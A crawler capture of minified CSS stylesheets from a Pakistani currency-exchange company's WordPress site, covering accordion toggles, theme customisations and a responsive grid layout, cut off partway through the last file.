.dt-sc-toggle-frame h5.dt-sc-toggle:after{width:26px;height:1px;right:20px;left:inherit}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion:before,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle:before{height:26px;width:1px;right:33px;left:inherit}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion a:before,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a:before,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:before,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle a:before,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active a:before,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active:before{background:none}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion a,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle a{padding-left:20px}.type2 .dt-sc-toggle-frame .dt-sc-toggle-content{padding:15px 0 35px;border:0;margin-bottom:0}.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle{border:1px solid rgba(0,0,0,.1);border-bottom:0;font-size:18px;text-transform:capitalize;margin-bottom:-1px}.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion a,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle a{padding-left:20px}.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion:after,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle:after,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion:before,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle:before,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:after,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle.active:after,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:before,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle.active:before{background:none}.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion a:before,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a:before,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:before,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle a:before,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle.active a:before,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle.active:before{background:none}.type3 .dt-sc-toggle-frame .dt-sc-toggle-content{border:1px solid rgba(0,0,0,.1);border-bottom:0;margin-bottom:0;padding:20px 20px 25px 25px;margin-top:1px;border-left-width:2px}.dt-sc-toggle-frame-set.type3 .dt-sc-toggle-frame:last-child h5.dt-sc-toggle-accordion.active{border-bottom-color:rgba(0,0,0,0)}.rounded-box h5.dt-sc-toggle-accordion a:before,h5.dt-sc-toggle a:before{height:43px;width:43px;border-radius:50%}.rounded-box h5.dt-sc-toggle-accordion:before{left:21px;top:-2px}.rounded-box h5.dt-sc-toggle-accordion:after{left:14px;top:-2px}.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle.active a{color:#000}.dt-sc-toggle-frame-set.type3 .dt-sc-toggle-frame:last-child h5.dt-sc-toggle-accordion,.dt-sc-toggle-frame-set.type3 .dt-sc-toggle-frame:last-child .dt-sc-toggle-content{border-bottom:1px solid rgba(0,0,0,.1)}.dt-sc-toggle-frame-set.type3 .dt-sc-toggle-frame:last-child .dt-sc-toggle-content{border-bottom:1px solid rgba(0,0,0,.1)}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active a{color:#fff}.dt-sc-dark-bg h5.dt-sc-toggle-accordion a,.dt-sc-dark-bg h5.dt-sc-toggle a{color:#fff}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:after,.dt-sc-dark-bg h5.dt-sc-toggle-accordion:after,.dt-sc-dark-bg h5.dt-sc-toggle-accordion:before,h5.dt-sc-toggle-accordion.active:after,h5.dt-sc-toggle.active:after,.dt-sc-dark-bg h5.dt-sc-toggle:after,.dt-sc-dark-bg h5.dt-sc-toggle:before,.dt-sc-dark-bg .type2 h5.dt-sc-toggle-accordion:after,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:after,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active:after,.dt-sc-toggle-frame h5.dt-sc-toggle-accordion{background:#fff}h5.dt-sc-toggle-accordion:before,h5.dt-sc-toggle-accordion:after,.type2 h5.dt-sc-toggle-accordion:after,h5.dt-sc-toggle:before,h5.dt-sc-toggle:after{background:#000}h5.dt-sc-toggle-accordion a:before,.dt-sc-toggle-frame h5.dt-sc-toggle-accordion a:before,h5.dt-sc-toggle a:before,.dt-sc-toggle-frame h5.dt-sc-toggle a:before{background:rgba(0,0,0,.05)}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion:after,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion:before,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle:after,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle:before{background:rgba(0,0,0,.8)}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion,.dt-sc-toggle-frame h5.dt-sc-toggle{border-bottom-color:rgba(0,0,0,.1)}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle{border-color:rgba(0,0,0,.1)}.dt-sc-toggle-frame .dt-sc-toggle-content{border-bottom-color:rgba(0,0,0,.1)}@media only screen and (min-width:992px) and (max-width:1199px){h5.dt-sc-toggle-accordion,h5.dt-sc-toggle,.dt-sc-toggle-frame h5.dt-sc-toggle-accordion,.dt-sc-toggle-frame h5.dt-sc-toggle{font-size:13px}.type2 h5.dt-sc-toggle-accordion,.type2 h5.dt-sc-toggle{font-size:24px}.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle{font-size:14px}}@media only screen and (min-width:768px) and (max-width:991px){.type2>h5.dt-sc-toggle-accordion,.type2>h5.dt-sc-toggle{font-size:24px}.type2 h5.dt-sc-toggle-accordion::before,.type2 h5.dt-sc-toggle::before{height:25px;left:11px}.type2.alignright h5.dt-sc-toggle-accordion::before,.type2.alignright h5.dt-sc-toggle::before{left:auto;right:11px}.type2 h5.dt-sc-toggle-accordion::after,.type2 h5.dt-sc-toggle::after{width:25px}.type2>h5.dt-sc-toggle-accordion a,.type2>h5.dt-sc-toggle a,.type2>.dt-sc-toggle-content{padding-left:40px}.type2.alignright>h5.dt-sc-toggle-accordion a,.type2.alignright>h5.dt-sc-toggle a,.type2.alignright>.dt-sc-toggle-content{padding-right:40px}.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle{font-size:14px}}@media only screen and (max-width:479px){.dt-sc-toggle-frame h5.dt-sc-toggle-accordion::before,.dt-sc-toggle-frame h5.dt-sc-toggle::before{left:20px}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion::after,.dt-sc-toggle-frame h5.dt-sc-toggle::after{left:13px}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion a,.dt-sc-toggle-frame h5.dt-sc-toggle a{padding:12px 0 12px 50px}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion a,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle a{padding-top:15px;padding-bottom:15px}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion a::before,.dt-sc-toggle-frame h5.dt-sc-toggle a::before{width:40px}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle{font-size:13px}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion::before,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle::before{height:20px;right:25px}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion::after,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle::after{right:15px;width:20px}.type2 h5.dt-sc-toggle-accordion,.type2 h5.dt-sc-toggle{font-size:16px}.type2 h5.dt-sc-toggle-accordion::before,.type2 h5.dt-sc-toggle::before{height:20px;left:8px}.type2.alignright h5.dt-sc-toggle-accordion::before,.type2.alignright h5.dt-sc-toggle::before{left:auto;right:8px}.type2 h5.dt-sc-toggle-accordion::after,.type2 h5.dt-sc-toggle::after{width:20px}.type2>h5.dt-sc-toggle-accordion a,.type2>h5.dt-sc-toggle a,.type2>.dt-sc-toggle-content{padding-left:35px}.type2.alignright>h5.dt-sc-toggle-accordion a,.type2.alignright>h5.dt-sc-toggle a,.type2.alignright>.dt-sc-toggle-content{padding-right:35px}.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle{font-size:14px}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion a,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle a{padding-right:35px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/custom_styles.css?ver=1768895074
body_size: 2146
content:
.email-field-wrap{width:100%}.email-field-wrap div{width:100%}.get_updates br{display:none}.get_updates label{float:left;margin:0 16px;width:35%}.menu-container{padding-right:10px!important}#footer .dt-skin-secondary-bg{background:#fff!important}#footer .wpb_wrapper li a,#footer .wpb_wrapper li a .menu-item-icon,#footer .wpb_wrapper p,#footer .wpb_wrapper div,#footer .wpb_wrapper span{color:#323232!important}#footer .wpb_wrapper li a:hover{color:#ffdd21!important}.select2-container{width:100%!important}.select2-results{font-size:14px}#BranchLocater{font-size:14px;font-family:'FontAwesome','Roboto','Helvetica','Arial','sans-serif';width:70%;margin:0 auto 6px!important}#branchloc{font-family:'FontAwesome','Roboto','Helvetica','Arial','sans-serif'}.selection-box::before{z-index:0!important}.select2-container .select2-selection--single{height:32px!important}.main-title-section,.breadcrumb{visibility:hidden}.HeaderContacts p{color:#ffdd21;font-size:18px}.select2-container--default .select2-selection--single .select2-selection__placeholder,.select2-container--default .select2-selection--single .select2-selection__rendered{color:#ffdd21!important}.select2-container--default .select2-selection--single{background-color:transparent!important;border:1px solid #aaa}.select2-results{color:#323232!important}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ffdd21!important;color:#323232!important}.select2-results__option--highlighted{background-color:#ffdd21!important;color:#323232!important}.sticky_header #header{position:fixed!important;top:0;z-index:10;transform:translateZ(0);transition:all .5s}.sticky_header #slider{padding-top:122px}#toTop{display:none!important}.circle_menu ul.dt-primary-nav>li>a{font-weight:400!important}input[type=submit]{background-color:#323232!important;color:#ffdd21!important}input[type=submit]:hover{background-color:#ffdd21!important;color:#323232!important}btn-submit-form7{color:#ffdd21!important;background-color:#323232!important;border:1px solid #ffdd21!important}btn-submit-form7:hover{color:#323232!important;background-color:#ffdd21!important;border:1px solid #323232!important}.cryptocurrency_calculator .vcw-converter{background-image:inherit!important;background-color:#323232!important}#footer .wpb_wrapper .CopyRi130ghtText p,#footer .wpb_wrapper .CopyRightText,#footer .wpb_wrapper .dt-mc-subscribe span.success-msg{color:#fff!important}.ticker_custom p{display:none}.Facebook_feedback h3,.Facebook_feedback div,.Facebook_feedback p{color:#323232!important}span.changes.up{display:none!important}.currency_custom .vcw-converter,.tax_calculation .vcw-converter{overflow:hidden!important}.currency_custom .vcw-input-child{display:inline-block!important;width:40%!important}.tax_calculation .vcw-input-child{width:40%!important;display:inline-block!important;padding:0!important}.tax_calculation .vcw-input{text-align:center}.tax_calculation .vcw-input-child.tax_input{width:100%!important}.tax_calculation .amounts{color:#fff;font-size:20px}.currency_custom .vcw-input-child input,.tax_calculation .vcw-input-child input{width:90%!important}.currency_custom .vcw-input .vcw-input-child:first-child{width:55%!important}.tax_calculation .vcw-input-child{padding:0!important}.currency_custom .vcw-currency-1,.currency_custom .vcw-currency-2{text-indent:0!important;font-size:12px!important}#wpsl-wrap{width:100%!important;position:relative!important;top:0!important}#wpsl-search-wrap .wpsl-input{width:100%!important}#wpsl-search-wrap .wpsl-input div{width:15%!important;padding:13px}#wpsl-search-input{width:80%!important;border-left:1px solid #323232!important}#wpsl-search-btn{width:100%!important;margin-bottom:12px}#wpsl-result-list{clear:both}#wpsl-stores li>p span{padding:9.5px 7px!important}.g-recaptcha{margin-top:15px!important}.g-recaptcha div:first-child,.g-recaptcha iframe{width:100%!important}#header-wrapper .main-title-section-wrapper{padding:61px 0!important}.events-archive .main-title-section-wrapper,.category-circular .main-title-section-wrapper,.single.single-post .main-title-section-wrapper{display:none!important}.small_font{font-size:13px!important}.job_types{display:none}.job_listings li:nth-child(even){background:#eee}.body_overlay{position:fixed;top:0;right:0;bottom:0;width:100vw;background-color:#323232;content:' ';z-index:925}.body_overlay:before{position:absolute;content:url(https://www.linkexchange.com.pk/wp-content/uploads/2019/08/linkx_favicon.png);width:129px;height:80px;color:#fff;left:50%;top:50%;margin-left:-64px;margin-top:-40px;-webkit-animation:fa-spin 1s infinite alternate;animation:fa-spin 1s infinite alternate}.cryptocurrency_calculator .vcw.vcw-converter .vcw-input .vcw-input-child{padding:0 20px!important}.currency_custom .vcw-input-child input,#value1_currency,#value2_currency,.tax_calculation .vcw-input-child input,#salary_amount{height:35px!important;border-radius:3px!important;font-size:18px!important}.dt-custom-nav li a{padding:0 15px!important}h1,h2,h3,h4,h5,h6{font-family:Raleway,Helvetica,Arial,sans-serif!important}#footer .dt-custom-nav li{line-height:22px}.custom-thumb{margin:0 10px 20px;width:40%!important}.custom-details{width:50%!important;float:right;clear:initial!important}.icon-content h4{color:#000!important}.address_footer{font-size:14px!important}.tribe-events-calendar th{background:#323232!important}.tribe-events-button{background:#323232!important;color:#ffdd21!important}.tribe-events-button:hover{background:#ffdd21!important;color:#323232!important}.tribe-events-nav-previous a,.tribe-events-nav-next a{color:#323232!important}.tribe-events-nav-previous a:hover,.tribe-events-nav-next a:hover{color:#ffdd21!important}#wpsl-wrap .wpsl-selected-item{background:#323232!important}#wpsl-search-btn{width:100px!important;padding:0;height:40px!important}.wpb_images_carousel{display:none}.order_heading{padding:15px;background:#323232;color:#ffdd21}.order_btn{overflow:hidden;text-align:center;width:100%}.order_btn input{float:none!important}.selection-box:before{display:none!important}.order_detail_col{float:right!important}.wpsl-info-window a{color:#323232!important}.sub-menu{background:#323232!important}.sub-menu a{color:#fff!important}.sub-menu a:hover{color:#ffdd21!important}ul .wpsl-directions,.distance{background:#323232!important}ul .wpsl-directions:hover,.distance:hover{background:#ffdd21!important;color:#000!important}.heading_dropdown,.info_formula{color:#ffdd21}.info_formula{font-size:20px;text-align:center}#footer .dt-sc-dark-bg .address_footer p a{color:#323232!important}.dt-sc-contact-info a,.dt-sc-icon-box a{color:#323232!important}.dt-sc-contact-info a:hover,.dt-sc-icon-box a:hover{color:#ffdd21!important}.custom-thumb .ico-format{display:none}#menu_bar.sticky{position:fixed!important;top:0!important;z-index:9999!important;margin-left:0!important;left:0!important}#menu_bar.sticky .dt-logo-container img{width:160px}#header_rates.sticky{position:fixed!important;left:17px!important;top:140px!important;z-index:2!important}#form_70488 li{list-style:none!important;margin-bottom:15px}#form_70488 input{padding:9px 10px!important}#element_1,#element_2,#element_3,#element_4{display:inline-block;width:100%}#form_70488 input[type=checkbox]{position:relative}#form_70488 input[type=checkbox]:before{content:'';position:absolute;width:15px;height:15px;background:#eac80a;left:50%;transform:translateX(-50%)}#form_70488 input[type=checkbox]:checked:after{content:'\f00c';left:50%;transform:translateX(-50%);top:0;position:absolute;font-family:fontawesome;color:#000}.cs-input-field .element{width:100%;padding:9px 10px;margin-bottom:10px}@media (min-width:320px) and (max-width:767px){.wpb_wrapper .cryptocurrency_calculator .vcw-converter,.wpb_wrapper .vcw.vcw-converter:hover{padding:30px 0!important}.wpb_wrapper .cryptocurrency_calculator .vcw.vcw-converter .vcw-input{width:100%!important;float:none!important}.wpb_wrapper .cryptocurrency_calculator .vcw.vcw-converter .vcw-input .vcw-input-child{padding:10px!important}div#dt-1555568912714-c01b2257-03fd form .email-field-wrap,div#dt-1555568912714-c01b2257-03fd form .btn-wrap{border:0;display:block}div#dt-1555568912714-c01b2257-03fd>form>div:hover{border-width:0!important}.dt-mc-subscribe form .email-field-wrap input[type=email],.dt-mc-subscribe form .btn-wrap input[type=submit]{border-width:0!important}.custom-thumb,.custom-details{width:100%!important}.main-title-section-wrapper{display:none}.wpb_images_carousel{display:block}.home.wpb_images_carousel{display:none}#slider{display:none!important}.heading_dropdown,.info_formula{font-size:12px}#wpsl-search-wrap .wpsl-input div,.wpsl-search-input{width:100%!important}.wpsl-opening-hours td{font-size:12px!important}}.time-div{visibility:visible!important}.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer;color:#ffdd21}.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px;top:7px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-21429.css?ver=1768896220
body_size: -298
content:
.elementor-21429 .elementor-element.elementor-element-f50418c{text-align:center}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/grid.css?ver=1768895074
body_size: 2162
content:
.wrapper{clear:both;width:100%;margin:0;padding:0;float:left}.inner-wrapper{margin:0;width:100%;float:left;padding:0;overflow:hidden}.container{width:1200px;margin:0 auto;position:relative;clear:both}.container.fill-container,.container.fill-stretch-row,.page-template-tpl-fullwidth .section-wrapper.fullwidth-section .container.fill-stretch-row{width:1200px}.page-template-tpl-fullwidth .vc_row.vc-default-row{margin-left:0}#main{float:left;clear:both;width:100%;margin:0;padding:0;display:block}#primary{width:880px;margin:0;padding:0 0 0;float:left;position:relative}#primary.content-full-width{width:100%}#primary.with-left-sidebar{float:right;margin-left:30px}#primary.with-right-sidebar{float:left;margin-right:30px}#primary.with-both-sidebar{width:570px;float:left;margin:0 30px}#secondary,#secondary-right,#secondary-left{width:270px;margin:0;float:left;padding:0;position:relative;z-index:1}#secondary-right.secondary-has-right-sidebar{float:right}#secondary-left.secondary-has-left-sidebar{float:left}#secondary.secondary-has-both-sidebar{margin:0}.page-template-tpl-fullwidth-php #primary{padding-bottom:0}.page-template-tpl-blog #primary,.page-template-tpl-portfolio #primary,.page-template-tpl-sidenavigation #primary,.single #primary,.archive #primary,.post-type-archive-tribe_events #primary,.woocommerce-page #primary,.single.single-wp_router_page #main,.search.search-results #primary,.search.search-no-results #primary,.home.blog #primary{padding-bottom:80px}body.layout-boxed{background-attachment:fixed;background-color:rgba(0,0,0,.025)}.layout-boxed .wrapper{overflow:hidden}.layout-boxed .inner-wrapper{background:#fff}.layout-boxed .vc_row.vc_row-no-padding{left:auto!important;margin:0 -75px;width:auto!important}.layout-boxed .wrapper{width:1250px;margin:0 auto;float:none}.layout-boxed .vc_row .dt-sc-stretch-row-content{width:1170px;margin:0 auto;float:none;padding:0}.column{margin:0 0 0 2%;float:left;min-height:1px;position:relative}.column.first{margin-left:0;clear:both}.dt-sc-full-width,.dt-sc-one-column{width:100%}.column.dt-sc-full-width,.column.dt-sc-one-column{margin-left:0}.dt-sc-one-half{width:49%}.dt-sc-one-third{width:32%}.dt-sc-two-third{width:66%}.dt-sc-one-fourth{width:23.5%}.dt-sc-three-fourth{width:74.5%}.dt-sc-one-fifth{width:18.4%}.dt-sc-two-fifth{width:38.8%}.dt-sc-three-fifth{width:59.2%}.dt-sc-four-fifth{width:79.6%}.dt-sc-one-sixth{width:15%}.dt-sc-two-sixth{width:32%}.dt-sc-three-sixth{width:49%}.dt-sc-four-sixth{width:66%}.dt-sc-five-sixth{width:83%}.wpb_column.dt-sc-one-fifth{width:20%}.wpb_column.dt-sc-two-fifth{width:40%}.wpb_column.dt-sc-three-fifth{width:60%}.wpb_column.dt-sc-four-fifth{width:80%}.dt-sc-one-half iframe,.dt-sc-one-third iframe,.dt-sc-one-fourth iframe,.dt-sc-three-fourth iframe,.dt-sc-two-third iframe,iframe{max-width:100%}embed,iframe,object,video{max-width:100%}.column.no-space{margin-left:0;margin-right:0}.column.no-space.dt-sc-one-fourth{width:24.982%}.column.no-space.dt-sc-one-third{width:33.333333%}.column.no-space.dt-sc-one-half{width:50%}.column.no-space.dt-sc-one-fifth,.wpb_column.no-space.dt-sc-one-fifth{width:20%}.column.no-space.dt-sc-one-sixth{width:16.666%}.column.no-space.dt-sc-three-fourth{width:75%}.column.no-space.dt-sc-two-third{width:66.666666%}.column.no-space.dt-sc-four-fifth,.wpb_column.no-space.dt-sc-four-fifth{width:80%}.column.no-space.dt-sc-three-fifth,.wpb_column.no-space.dt-sc-three-fifth{width:60%}.column.no-space.dt-sc-two-fifth,.wpb_column.no-space.dt-sc-two-fifth{width:40%}.column.no-space.dt-sc-two-sixth{width:33.2%}.column.no-space.dt-sc-three-sixth{width:49.98%}.column.no-space.dt-sc-four-sixth{width:66.4%}.column.no-space.dt-sc-five-sixth{width:83%}.rs_margin-none.vc_row{margin-left:0!important;margin-right:0!important}.rs_margin-default.vc_row{margin-left:-15px!important;margin-right:-15px!important}@media only screen and (min-width:1381px) and (max-width:1680px){.wpb_column.rs_col-hxlg-12{width:100%}.wpb_column.rs_col-hxlg-11{width:91.66666667%}.wpb_column.rs_col-hxlg-10{width:83.33333333%}.wpb_column.rs_col-hxlg-9{width:75%}.wpb_column.rs_col-hxlg-8{width:66.66666667%}.wpb_column.rs_col-hxlg-7{width:58.33333333%}.wpb_column.rs_col-hxlg-6{width:50%}.wpb_column.rs_col-hxlg-5{width:41.66666667%}.wpb_column.rs_col-hxlg-4{width:33.33333333%}.wpb_column.rs_col-hxlg-3{width:25%}.wpb_column.rs_col-hxlg-2{width:16.66666667%}.wpb_column.rs_col-hxlg-1{width:8.33333333%}.rs_hidden-hxlg{display:none!important}.rs_margin-hxlg-none.vc_row{margin-left:0!important;margin-right:0!important}.rs_margin-hxlg-default.vc_row{margin-left:-15px!important;margin-right:-15px!important}.wpb_column.dt-sc-one-fifth.rs_col-hxlg-6{width:50%}.wpb_column.dt-sc-one-fifth.rs_col-hxlg-8{width:66.66666667%}.wpb_column.dt-sc-one-fifth.rs_col-hxlg-12,.wpb_column.dt-sc-two-fifth.rs_col-hxlg-12,.wpb_column.dt-sc-three-fifth.rs_col-hxlg-12{width:100%}.rs_col-hxlg-12.wpb_column,.rs_col-hxlg-10.wpb_column,.rs_col-hxlg-8.wpb_column{margin-bottom:20px}.rs_col-hxlg-nospace-bottom.wpb_column,.rs_col-hxlg-12~.rs_col-hxlg-12,.rs_col-hxlg-12.wpb_column:last-child,.rs_col-hxlg-8.wpb_column:last-child,.vc_row-no-padding>.rs_col-hxlg-12.wpb_column,.vc_row-no-padding .rs_col-qxlg-12.wpb_column,.vc_row.vc_row-o-equal-height:not(.vc_row-no-padding)>.rs_col-hxlg-12.wpb_column~.rs_col-hxlg-12.dt-sc-skin-highlight,.vc_row.vc_row-o-equal-height:not(.vc_row-no-padding)>.rs_col-hxlg-12.wpb_column~.rs_col-hxlg-12.vc_col-has-fill{margin-bottom:0}}@media only screen and (min-width:1200px) and (max-width:1380px){.container,.layout-boxed .vc_row .dt-sc-stretch-row-content,.left-header #header-wrapper .top-bar .container{width:1080px}.container.fill-container,.page-template-tpl-fullwidth .section-wrapper.fullwidth-section .container.fill-stretch-row{width:1110px}.layout-boxed .wrapper,.layout-boxed .main-header-wrapper,.layout-boxed .is-sticky #header-wrapper,.layout-boxed.standard-header .main-header-wrapper{width:1120px}#primary{width:810px}#secondary,#secondary-right,#secondary-left{width:240px}#primary.with-both-sidebar{width:540px}.layout-boxed .vc_row.vc_row-no-padding{margin:0 -30px}.wpb_column.rs_col-qxlg-12{width:100%}.wpb_column.rs_col-qxlg-11{width:91.66666667%}.wpb_column.rs_col-qxlg-10{width:83.33333333%}.wpb_column.rs_col-qxlg-9{width:75%}.wpb_column.rs_col-qxlg-8{width:66.66666667%}.wpb_column.rs_col-qxlg-7{width:58.33333333%}.wpb_column.rs_col-qxlg-6{width:50%}.wpb_column.rs_col-qxlg-5{width:41.66666667%}.wpb_column.rs_col-qxlg-4{width:33.33333333%}.wpb_column.rs_col-qxlg-3{width:25%}.wpb_column.rs_col-qxlg-2{width:16.66666667%}.wpb_column.rs_col-qxlg-1{width:8.33333333%}.rs_hidden-qxlg{display:none!important}.rs_margin-qxlg-none.vc_row{margin-left:0!important;margin-right:0!important}.rs_margin-qxlg-default.vc_row{margin-left:-15px!important;margin-right:-15px!important}.rs_col-qxlg-12.wpb_column,.rs_col-qxlg-10.wpb_column,.rs_col-qxlg-8.wpb_column,.rs_col-qxlg-6.wpb_column{margin-bottom:20px}.rs_col-qxlg-nospace-bottom.wpb_column,.rs_col-qxlg-12~.rs_col-qxlg-12,.rs_col-qxlg-12.wpb_column:last-child,.rs_col-qxlg-8.wpb_column:last-child,.vc_row-no-padding>.rs_col-qxlg-12.wpb_column,.vc_row-no-padding .rs_col-qxlg-12.wpb_column,.vc_row.vc_row-o-equal-height:not(.vc_row-no-padding)>.rs_col-qxlg-12.wpb_column~.rs_col-qxlg-12.dt-sc-skin-highlight,.vc_row.vc_row-o-equal-height:not(.vc_row-no-padding)>.rs_col-qxlg-12.wpb_column~.rs_col-qxlg-12.vc_col-has-fill{margin-bottom:0}}@media only screen and (min-width:992px) and (max-width:1199px){.container,.type5.tribe_events .container .container,.layout-boxed .vc_row .dt-sc-stretch-row-content{width:900px}.container.fill-container,.page-template-tpl-fullwidth .section-wrapper.fullwidth-section .container.fill-stretch-row{width:930px}.layout-boxed .wrapper{width:940px}.page-with-sidebar .vc_row-no-padding .dt-sc-newsletter-section.type7{max-width:900px}#primary{width:670px}#primary.with-both-sidebar{width:440px}#secondary,#secondary-right,#secondary-left{width:200px}.layout-boxed .vc_row.vc_row-no-padding{margin:0 -20px}.vc_col-md-6.wpb_column.no-space.dt-sc-two-fifth,.vc_col-md-6.column.no-space.dt-sc-two-fifth{width:50%}.column.no-space.dt-sc-one-fourth{width:24.97%}.wpb_column.dt-sc-one-fifth.vc_col-md-6{width:50%}.wpb_column.dt-sc-one-fifth.vc_col-md-12,.wpb_column.dt-sc-two-fifth.vc_col-md-12,.wpb_column.dt-sc-three-fifth.vc_col-md-12{width:100%}.vc_col-md-12.wpb_column,.vc_col-md-10.wpb_column,.vc_col-md-8.wpb_column,.vc_col-md-6.wpb_column{margin-bottom:0}.rs_col-md-nospace-bottom.wpb_column,.vc_col-md-12~.vc_col-md-12,.vc_col-md-12.wpb_column:last-child,.vc_col-md-8.wpb_column:last-child,.vc_row-no-padding>.vc_col-md-12.wpb_column,.vc_row-no-padding .vc_col-md-12.wpb_column,.vc_row.vc_row-o-equal-height:not(.vc_row-no-padding)>.vc_col-md-12.wpb_column~.vc_col-md-12.dt-sc-skin-highlight,.vc_row.vc_row-o-equal-height:not(.vc_row-no-padding)>.vc_col-md-12.wpb_column~.vc_col-md-12.vc_col-has-fill{margin-bottom:0}.rs_margin-md-none.vc_row{margin-left:0!important;margin-right:0!important}.rs_margin-md-default.vc_row{margin-left:-15px!important;margin-right:-15px!important}.rs_margin_top_md-150.vc_row,.rs_margin_top_md-150.wpb_column .vc_column-inner{margin-top:150px!important}}@media only screen and (min-width:768px) and (max-width:991px){.container,.type5.tribe_events .container .container,.layout-boxed .vc_row .dt-sc-stretch-row-content{width:710px}.container.fill-container,.page-template-tpl-fullwidth .section-wrapper.fullwidth-section .container.fill-stretch-row{width:740px}.layout-boxed .wrapper{width:750px}.page-with-sidebar .vc_row-no-padding .dt-sc-newsletter-section.type7{max-width:710px}#primary{width:500px}#primary.with-both-sidebar{width:290px}#secondary,#secondary-right,#secondary-left{width:180px}.layout-boxed .vc_row.vc_row-no-padding{margin:0 -20px}#main-menu .megamenu-2-columns-group .megamenu-child-container{width:340px}#main-menu .megamenu-3-columns-group .megamenu-child-container{width:510px}#main-menu .megamenu-4-columns-group .megamenu-child-container{width:680px}.wpb_column.rs_col-sm-12{width:100%}.wpb_column.rs_col-sm-11{width:91.66666667%}.wpb_column.rs_col-sm-10{width:83.33333333%}.wpb_column.rs_col-sm-9{width:75%}.wpb_column.rs_col-sm-8{width:66.66666667%}.wpb_column.rs_col-sm-7{width:58.33333333%}.wpb_column.rs_col-sm-6{width:50%}.wpb_column.rs_col-sm-5{width:41.66666667%}.wpb_column.rs_col-sm-4{width:33.33333333%}.wpb_column.rs_col-sm-3{width:25%}.wpb_column.rs_col-sm-2{width:16.66666667%}.wpb_column.rs_col-sm-1{width:8.33333333%}.wpb_column.dt-sc-one-fifth.rs_col-sm-6{width:50%}.wpb_column.dt-sc-one-fifth.rs_col-sm-12,.wpb_column.dt-sc-two-fifth.rs_col-sm-12,.wpb_column.dt-sc-three-fifth.rs_col-sm-12{width:100%}.rs_col-sm-12.wpb_column,.rs_col-sm-10.wpb_column,.rs_col-sm-8.wpb_column,.rs_col-sm-6.wpb_column{margin-bottom:20px}.rs_col-sm-nospace-bottom.wpb_column,.rs_col-sm-12~.rs_col-sm-12,.rs_col-sm-12.wpb_column:last-child,.rs_col-sm-8.wpb_column:last-child,.vc_row-no-padding>.rs_col-sm-12.wpb_column,.vc_row-no-padding 